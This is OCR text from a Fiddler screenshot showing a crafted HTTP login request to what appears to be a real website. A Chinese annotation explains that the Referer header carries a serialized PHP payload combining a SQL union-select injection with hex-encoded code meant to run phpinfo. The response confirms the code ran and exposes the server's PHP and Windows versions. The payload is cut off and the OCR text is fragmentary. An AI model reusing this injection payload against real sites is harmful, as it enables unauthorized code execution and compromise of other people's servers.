 Decode Keep: All sessions firefox:11056 Find Save Browse Clear Cache TextWizard Tearoff
Statistics Inspectors AutoResponder Composer FO Fiddler Orchestra Beta FiddlerScript Log Filters Timeline
Headers TextView SyntaxView WebForms HexView Auth Cookies Raw JSON XML
Request Headers [ Raw ] [Header Definiti
GET /user.php?act=login HTTP/1.1
Cookies
Cookie
ECS[visit_times]=1
ECS_ID=34dac4617c9ebb02036b336c71b1bd6a86a46d17
构造referer头，里面含有可执行phpinfo函数的
payload
Miscellaneous
Referer: 554fcae493e564ee0dc75bdf2ebf94caads|a:2:{s:3:"num";s:110:"*/ union select 1,0x27202f2a,3,4,5,6,7,8,0x7b24616263275d3b6563686f20706870696e
Security
Upgrade-Insecure-Requests: 1
Transport
Connection: keep-alive
Host: www.ijiangguo.com
Transformer Headers TextView SyntaxView ImageView HexView WebView Auth Caching Cookies Raw JSON XML
Document is: 67,878 bytes.
成功执行phpinfo函数，漏洞存在
下次自动登录 忘记密码?
PHP Version 5.2.17
PHP Logo
System Windows NT WIN-FLM7UK5C019 6.1 build 7601
Build Date Jan 6 2011 17:26:08
Configure Command cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--with-
snapshot-template=d:\php-sdk\snap_5_2\vc6\x86\template" "--with-php-build=d:\php-
sdk\snap_5_2\vc6\x86\php_build" "--with-pdo-oci=D:\php-sdk\oracle\instantclient10
\sdk,shared" "--with-oci8=D:\php-sdk\oracle\instantclient10\sdk,shared" "--without-pi3web"
Server API CGI/FastCGI
Virtual Directory Support enabled
Configuration File C:\Windows